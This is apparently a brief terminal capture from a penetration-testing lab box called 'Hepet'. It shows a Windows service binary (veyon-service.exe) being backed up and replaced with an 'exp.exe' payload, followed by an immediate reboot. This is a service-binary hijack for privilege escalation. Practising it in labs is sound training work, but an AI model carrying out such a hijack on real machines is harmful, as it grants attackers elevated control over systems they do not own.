 C:\Users\Ela Arwel\Veyon>move veyon-service.exe veyon-service.exe.bak
move veyon-service.exe veyon-service.exe.bak
        1 file(s) moved.
C:\Users\Ela Arwel\Veyon>move exp.exe veyon-service.exe
move exp.exe veyon-service.exe
        1 file(s) moved.
C:\Users\Ela Arwel\Veyon>shutdown /r /t 0
shutdown /r /t 0
┌──(kali㉿kali)-[~/capstone-labs/Hepet]
└─$